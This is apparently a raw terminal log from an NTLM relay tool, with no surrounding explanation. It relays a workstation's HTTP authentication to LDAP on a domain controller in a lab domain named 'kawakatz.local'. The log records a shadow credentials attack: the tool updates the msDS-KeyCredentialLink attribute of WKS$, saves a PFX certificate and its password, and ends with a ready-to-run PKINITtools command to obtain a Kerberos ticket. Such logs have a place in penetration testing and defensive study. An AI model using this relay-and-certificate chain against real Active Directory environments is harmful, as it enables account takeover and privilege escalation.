 [*] Servers started, waiting for connections
[*] (HTTP): Client requested path: /share/pipe/srvsvc
[*] (HTTP): Client requested path: /share/pipe/srvsvc
[*] (HTTP): Connection from 192.168.186.148 controlled, attacking target ldap://dc2.kawakatz.local
[*] (HTTP): Client requested path: /share/pipe/srvsvc
[*] (HTTP): Authenticating connection from KAWAKATZ/WKS$@192.168.186.148 against ldap://dc2.kawakatz.local SUCCEED [1]
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Assuming relayed user has privileges to escalate a user via ACL atta
ck
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Searching for the target account
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Target user found: CN=WKS,CN=Computers,DC=kawakatz,DC=local
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Generating certificate
[*] (HTTP): Client requested path: /share/pipe/srvsvc
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Certificate generated
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Generating KeyCredential
[*] (HTTP): Client requested path: /share/pipe/srvsvc
[*] All targets processed!
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Updating the msDS-KeyCredentialLink attribute of WKS$
[*] (HTTP): Connection from 192.168.186.148 controlled, but there are no more targets left!
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Updated the msDS-KeyCredentialLink attribute of the target object
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Saved PFX (#PKCS12) certificate & key at path: FfZkFVEL.pfx
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Must be used with password: QDPGQfRhHNkRAB1obIb5
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> A TGT can now be obtained with https://github.com/dirkjanm/PKINITtoo
ls
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> Run the following command to obtain a TGT
[*] ldap://KAWAKATZ/WKS$@dc2.kawakatz.local [1] -> python3 PKINITtools/gettgtpkinit.py -cert-pfx FfZkFVEL.pfx -pfx-pass
 QDPGQfRhHNkRAB1obIb5 kawakatz.local/WKS$ FfZkFVEL.ccache